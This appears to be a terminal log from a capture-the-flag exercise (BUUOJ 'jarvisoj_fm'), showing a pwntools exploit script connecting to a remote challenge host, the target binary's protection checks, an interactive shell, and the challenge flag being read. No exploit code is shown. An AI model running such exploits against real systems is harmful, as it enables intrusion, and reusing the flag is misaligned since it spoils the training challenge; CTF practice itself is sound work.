 ubuntu@VM-16-5-ubuntu:~/chall/buuoj/jarvisoj_fm$ python3 exp.py
[+] Opening connection to node4.buuoj.cn on port 26816: Done
[*] '/home/ubuntu/chall/buuoj/jarvisoj_fm/pwn'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      No PIE (0x8048000)
[*] Switching to interactive mode
$ cat flag
flag{bb26ac8f-673b-47a2-9fd9-9db5fffeb25e}
$